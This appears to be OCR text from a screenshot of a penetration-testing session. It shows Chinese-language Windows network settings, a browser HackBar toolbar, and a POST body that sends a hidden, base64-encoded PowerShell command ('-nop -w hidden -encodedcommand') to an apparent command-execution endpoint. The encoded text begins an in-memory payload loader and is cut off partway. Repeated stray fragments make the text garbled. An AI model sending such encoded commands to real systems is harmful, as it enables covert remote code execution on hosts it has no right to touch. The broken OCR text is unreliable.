 . . . . : 192.168.126.1
5de:f864%13
连接特定的 DNS 后缀 . . . . . . . : localdomain
5de:f864%13
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.127.164
8f:75ce%11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
欢迎 元素 控制台 源 性能 应用程序 Lighthouse HackBar Cookie Editor 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtA
CgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG